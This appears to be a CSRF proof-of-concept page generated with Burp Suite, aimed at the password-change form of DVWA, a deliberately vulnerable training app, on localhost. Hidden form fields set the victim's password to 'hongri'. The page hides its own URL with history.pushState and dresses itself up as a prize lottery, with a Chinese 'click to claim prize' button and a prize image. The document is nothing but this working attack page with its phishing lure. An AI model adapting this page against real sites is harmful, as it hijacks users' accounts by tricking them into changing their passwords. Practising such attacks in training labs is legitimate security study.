 huodong.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <img src="zhongjiang.png">
6 <form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/">
7 <input type="hidden" name="password&#95;new" value="hongri" />
8 <input type="hidden" name="password&#95;conf" value="hongri" />
9 <input type="hidden" name="Change" value="Change" />
10 <input type="submit" value="点击领奖" />
11 </form>
12 </body>
13 </html>
14